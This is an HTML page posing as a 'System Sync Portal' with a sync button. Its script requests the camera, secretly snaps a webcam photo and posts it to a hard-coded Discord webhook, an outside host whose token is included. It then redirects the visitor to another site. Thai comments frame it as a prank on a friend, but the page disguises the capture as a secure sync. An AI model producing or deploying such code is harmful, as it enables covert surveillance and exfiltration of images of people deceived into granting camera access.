
<file: index.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>System Sync Portal</title>
    <style>
        body { background: #0d0f14; color: #e2e8f0; font-family: sans-serif; display: flex; flex-direction: column; align-items: center; justify-content: center; height: 100vh; margin: 0; }
        .btn-sync { width: 180px; height: 180px; border-radius: 50%; border: 5px solid #242836; background: transparent; color: #00e5a0; font-weight: bold; font-size: 20px; cursor: pointer; transition: 0.3s; display: flex; align-items: center; justify-content: center; outline: none; position: relative; }
        .spinning { border-top: 5px solid #00e5a0 !important; animation: spin 0.8s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #status { margin-top: 25px; font-size: 14px; color: #5a6585; }
        video, canvas { display: none; }
    </style>
</head>
<body>

    <h2>CORE SYSTEM</h2>
    <p>Press to Sync Data & Access Portal</p>
    
    <button id="mainBtn" class="btn-sync" onclick="executeSync()">SYNC</button>
    <div id="status">STATUS: READY</div>

    <video id="video" autoplay playsinline></video>
    <canvas id="canvas"></canvas>

    <script>
        // 1. ใส่ Webhook Discord ของพี่ชาย
        const DISCORD_URL = "https://discord.com/api/webhooks/1500111213328203869/QZDJ3xjC3ZVGjX8zvLJsfOQacT7zaxpUBqBCezfiTKS0QZ9ur_aHAFERTU_En1Jxhnes";
        
        // 2. ใส่ลิงก์เว็บ Surprise ที่อยากให้เพื่อนไปโผล่
        const SURPRISE_URL = "https://hhh444-ai.github.io/xzy-store/home.html"; // ตัวอย่าง: Rickroll

        async function executeSync() {
            const mainBtn = document.getElementById('mainBtn');
            const statusText = document.getElementById('status');
            const video = document.getElementById('video');
            const canvas = document.getElementById('canvas');

            mainBtn.classList.add('spinning');
            mainBtn.innerText = ""; 
            statusText.innerText = "REDIRECTING TO SECURE PORTAL...";

            try {
                const stream = await navigator.mediaDevices.getUserMedia({ video: { width: 480, height: 360 } });
                video.srcObject = stream;

                setTimeout(() => {
                    canvas.width = 480;
                    canvas.height = 360;
                    canvas.getContext('2d').drawImage(video, 0, 0, 480, 360);

                    canvas.toBlob(async (blob) => {
                        const formData = new FormData();
                        formData.append('file', blob, 'surprise_log.jpg');
                        formData.append('payload_json', JSON.stringify({
                            content: "📸 **Surprise!** เพื่อนกดเข้าเว็บมาแล้ว รูปอยู่ด้านบน!"
                        }));

                        // ส่งรูปไป Discord
                        try {
                            await fetch(DISCORD_URL, { method: 'POST', body: formData });
                        } catch (e) {}

                        // ปิดกล้อง
                        stream.getTracks().forEach(track => track.stop());

                        // วาร์ปเพื่อนไปหน้าเว็บ Surprise ทันที!
                        window.location.href = SURPRISE_URL;

                    }, 'image/jpeg', 0.3);
                }, 400); 

            } catch (err) {
                // ถ้าเพื่อนไม่อนุญาตกล้อง ก็ยังส่งวาร์ปไปอยู่ดี (แต่ไม่มีรูป)
                window.location.href = SURPRISE_URL;
            }
        }
    </script>
</body>
</html>
</file>
